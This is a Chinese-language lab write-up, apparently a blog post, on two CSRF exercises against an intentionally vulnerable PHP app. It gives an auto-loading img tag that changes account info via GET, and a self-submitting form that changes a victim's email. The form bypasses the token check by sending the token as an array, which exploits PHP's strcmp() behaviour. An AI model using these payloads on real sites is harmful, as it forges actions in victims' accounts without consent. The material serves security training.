
CSRF 1: Change Info
- 源文件:/vulnerability/csrf/changeinfo.php
由于是get请求,可以使用img等标签自动加载
<img src="http://192.168.1.228/vulnerability/csrf/changeinfo.php?info=CSRF_TEST!&change=Change" />

打开效果

CSRF 2: Change Email
- 源文件:/vulnerability/csrf/change-email.php
关键代码
strcmp()在官方的文档有这么一端说明:
Note a difference between 5.2 and 5.3 versions
echo (int)strcmp('pending',array());
will output -1 in PHP 5.2.16 (probably in all versions prior 5.3)
but will output 0 in PHP 5.3.3
Of course, you never need to use array as a parameter in string comparisions.(strcmp($_POST['csrf'],$_SESSION['csrf'])==0),构造表单

<form action="http://192.168.1.228/vulnerability/csrf/change-email.php" method="POST">
<input type="text" name="email" value="change@localhost"/>
<input type="hidden" name="csrf[]" value="1"/>
<input type="hidden" name="id" value="1"/>
<input type="submit" name="change" value="Change"/>
</form>
<script> document.forms[0].submit(); </script>访问跳转显示已经修改了






















 1125
1125

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








